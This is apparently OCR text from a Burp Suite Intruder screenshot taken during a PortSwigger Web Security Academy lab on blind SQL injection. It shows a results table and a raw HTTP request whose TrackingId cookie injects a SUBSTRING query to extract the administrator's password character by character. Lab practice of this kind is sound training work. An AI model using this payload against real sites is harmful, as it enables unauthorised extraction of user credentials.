 Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
324 9 9 200 11424
0 200 11485
64 1 h 200 11485
156 3 r 200 11485
164 2 s 200 11485
188 8 u 200 11485
241 7 0 200 11485
256 4 2 200 11485
257 5 2 200 11485
261 9 2 200 11485
267 6 3 200 11485
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0ad1007604182355820 6c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6IlRmFlIP0Q' AND SUBSTRING((SELECT password FROM users WHERE username='administrator'),9,1) = '2; sess
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad1007604182355820​6c54000c500af.web-security-academy.net/filter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: close
17